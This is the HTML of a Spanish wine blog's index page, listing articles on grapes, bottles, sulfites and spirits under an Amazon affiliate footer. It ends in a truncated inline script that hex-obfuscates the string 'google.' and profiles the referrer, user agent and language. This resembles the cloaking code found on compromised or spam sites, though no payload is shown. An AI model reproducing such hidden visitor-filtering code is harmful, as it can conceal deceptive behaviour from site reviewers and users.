desventajas","contentUrl":"/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/cooperativas-vino-rioja-ventajas-desventajas/"},{"@type":"ImageObject","name":"Qué vinos son buenos para el sushi","contentUrl":"","url":"/para-sushi/"},{"@type":"ImageObject","name":"¿Por qué apetece beber vino blanco o rosado con calor?","contentUrl":"","url":"/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/"},{"@type":"ImageObject","name":"«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg","url":"/nos-quedamos-con-la-duda-o-lo-intentamos/"},{"@type":"ImageObject","name":"RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg","url":"/riserva-ducale-gold-chiants-classic-gran/"},{"@type":"ImageObject","name":"Tipos y marcas de ginebra más conocidos","contentUrl":"","url":"/destilados/ginebra/tipos-y-marcas/"},{"@type":"ImageObject","name":"Barrica de vino: tipos de roble y tostados","contentUrl":"/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg","url":"/barrica-de-vino-tipos-de-roble-y-tostados/"},{"@type":"ImageObject","name":"La vinoterapia: qué es, beneficios, vinos utilizados...","contentUrl":"/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg","url":"/vinoterapia-beneficios-vinos/"},{"@type":"ImageObject","name":"El vino de Obama en Cuba fue español","contentUrl":"/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg","url":"/vino-obama-cuba/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-y-musica-las-12-canciones-que-debes-conocer/">
											<img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" itemprop="headline">Vino y música : las 12 canciones que debes conocer</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-y-musica-las-12-canciones-que-debes-conocer/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-cuvee-significado/">
											<img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-cuvee-significado/" itemprop="headline">El vino Cuvée: sus 5 significados</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-cuvee-significado/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-vino-lagrima/">
											<img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-vino-lagrima/" itemprop="headline">Vino de lágrima: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/que-es-vino-lagrima/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/destilados/ron/mejores-ron-mundo/">
											<img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/destilados/ron/mejores-ron-mundo/" itemprop="headline">12 Mejores ron del mundo calidad-precio y para CADA USO</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ron/mejores-ron-mundo/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar/vinos/">
											<img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar/vinos/" itemprop="headline">Mejores vinos de Granada y sus marcas 2024</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar/vinos/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">
											<img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" itemprop="headline">Vino mencal</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chistes-de-vino-los-mejores-por-categorias/">
											<img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chistes-de-vino-los-mejores-por-categorias/" itemprop="headline">Chistes de vino:los 10 mejores por categorías</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chistes-de-vino-los-mejores-por-categorias/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/gollete/">
											<img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/gollete/" itemprop="headline">Gollete, qué es y funciones que tiene</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/gollete/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zonin-vino-tinto-amarone-della-valpolice/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/12/317qUnP8kPL._AC_.jpg" alt="Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zonin-vino-tinto-amarone-della-valpolice/" itemprop="headline">Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/zonin-vino-tinto-amarone-della-valpolice/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vendimia-a-mano-o-mecanizada/">
											<img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vendimia-a-mano-o-mecanizada/" itemprop="headline">Vendimia a mano o mecanizada, ¿cuál es mejor?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vendimia-a-mano-o-mecanizada/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-tempranillo-la-uva-de-muchos-nombres/">
											<img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-tempranillo-la-uva-de-muchos-nombres/" itemprop="headline">Uva tempranillo: la uva de muchos nombres</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-tempranillo-la-uva-de-muchos-nombres/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-graciano/">
											<img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-graciano/" itemprop="headline">Uva graciano, la uva delicada</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-graciano/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-vinos-edad-de-las-personas/">
											<img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-vinos-edad-de-las-personas/" itemprop="headline">Tipos de vinos y edad de las personas, ¿se corresponden?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-vinos-edad-de-las-personas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-suelo-calidades-y-caracteristicas/">
											<img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-suelo-calidades-y-caracteristicas/" itemprop="headline">5 tipos de suelo en el viñedo: calidades y características</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-suelo-calidades-y-caracteristicas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-botellas-de-vino-formas-y-colores/">
											<img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-botellas-de-vino-formas-y-colores/" itemprop="headline">Tipos de botellas de vino según formas y colores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-botellas-de-vino-formas-y-colores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tienda-de-vinos-vinoteca-bodega-diferencia/">
											<img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" itemprop="headline">Tienda de vinos, vinoteca y bodega,diferencias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tienda-de-vinos-vinoteca-bodega-diferencia/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sulfitos-en-el-vino/">
											<img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sulfitos-en-el-vino/" itemprop="headline">Sulfitos en el vino :10 cuestiones imprescindibles</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-en-el-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sombrero-del-vino-definicion-y-curiosidades/">
											<img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sombrero-del-vino-definicion-y-curiosidades/" itemprop="headline">Sombrero del vino: qué es y curiosidades- Blog Wine to you</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sombrero-del-vino-definicion-y-curiosidades/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/significado-a-ojo-de-buen-cubero/">
											<img src="/externimages-vinosdegranada/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/significado-a-ojo-de-buen-cubero/" itemprop="headline">&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/significado-a-ojo-de-buen-cubero/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/">
											<img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" itemprop="headline">Selección vinos diferentes mes de abril Susurros del Vino</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/seleccion-vinos-diferentes-abril-susurros-del-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-enfriar-vino/">
											<img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-enfriar-vino/" itemprop="headline">¿Cómo enfriar vino? métodos y consejos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-enfriar-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-cortar-la-capsula-de-la-botella-de-vino/">
											<img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-cortar-la-capsula-de-la-botella-de-vino/" itemprop="headline">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-cortar-la-capsula-de-la-botella-de-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chandon-mclaren-f1-alonso-button/">
											<img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chandon-mclaren-f1-alonso-button/" itemprop="headline">Chandon, nuevo partner de McLaren Honda F1 Team</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chandon-mclaren-f1-alonso-button/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chambrear-el-vino-temperatura-ideal/">
											<img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chambrear-el-vino-temperatura-ideal/" itemprop="headline">Chambrear el vino y su temperatura ideal</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chambrear-el-vino-temperatura-ideal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>vinosdegranada.es</h3>

        <p style="margin: 10px 0; color: #ccc;">vinosdegranada.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/novedades-y-noticias-de-vino" style="color: #fff;">novedades y noticias de vino</a>

            
                <a href="/categoria/novedades-y-noticias-de-enoturismo" style="color: #fff;">novedades y noticias de enoturismo</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 vinosdegranada.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8fede0fbe6e5e0e1e3e6e1eacfe8e2eee6e3a1ece0e2" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

